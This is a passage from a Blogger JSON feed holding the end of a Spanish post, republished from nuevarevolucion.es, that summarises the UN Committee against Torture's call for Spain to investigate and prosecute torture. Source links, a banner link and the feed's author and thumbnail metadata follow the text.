ellas”\u003C\/i\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn resumen: El Comité \ncontra la Tortura de Naciones Unidas reitera al Estado español la \nnecesidad de cumplir con sus obligaciones como Estado Parte y señala las\n ausencias de medidas concretas que aseguren \u003Cb\u003Eque el delito de tortura y otros tratos o penas crueles, inhumanos o degradantes sea investigado, enjuiciado y perseguido\u003C\/b\u003E\n como corresponde y como exigen las organizaciones de la sociedad civil,\n asociaciones de derechos humanos y asociaciones memorialistas. Un \nderecho inalienable de todas las personas. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/el-estado-espanol-ante-el-comite-contra-la-tortura-de-naciones-unidas-informe-sombra-y-observaciones-finales\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7548671595554265467\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7548671595554265467?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7548671595554265467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7548671595554265467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/02\/el-estado-espanol-ante-el-comite-contra.html","title":"El Estado español ante el Comité contra la Tortura de Naciones Unidas: informe sombra y Observaciones finales | NR | Periodismo alternativ"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubKK1Tvf_KYFG7cZOsgNpY7TRVq5XAPSYA2ol10orqbOWGygRLB0etYDBQ-sYJG32fDUAJgrDU1WZEwwQjrKh3Xv9bcKdd07-GLD59T_GRPp9Kq4m4aXh5v8labFlrAyzhzdvGvldfz7zW5U3zplrrYbzW-KMqaz6jV7FMG5PMrS4TgBmOWC3pkUSyduC\/s72-c\/El%20Estado%20espan%CC%83ol%20ante%20el%20Comite%CC%81%20contra%20la%20Tortura%20de%20Naciones%20Unidas%20informe%20sombra%20y%20Observaciones%20finales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});